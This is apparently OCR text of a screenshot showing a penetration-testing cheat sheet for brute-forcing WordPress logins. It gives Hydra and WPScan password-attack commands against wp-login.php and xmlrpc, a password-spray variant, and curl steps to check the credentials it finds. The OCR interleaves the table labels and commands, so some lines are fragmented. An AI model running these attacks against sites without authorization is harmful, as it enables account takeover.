
Task
Command
hydra -L users -P pass target http-post-
Hydra
form '/wp-
wp-login
login.php:log=^USER^&pwd=^PASS^&wp-
submit=Log+In:F=is incorrect'
WPScan
wpscan --url URL --password-attack xmlrpc -
xmlrpc
U USERS -P PASS -t 20
WPScan
wpscan --url URL --password-attack wp-login
wp-login
-U USERS -P PASS -t 20
Single-
wpscan --url URL --password-attack xmlrpc -
pass
U USERS -P single.txt
spray
Manual
xmlrpc
bash with curl +
body
wp.getUsersBlogs
loop
curl -i -c cookies.txt -X POST -d
Verify
'log=USER&pwd=PASS&wp-submit=Log+In'
creds
http://target/wp-login.php
Check
curl -b cookies.txt http://target/wp-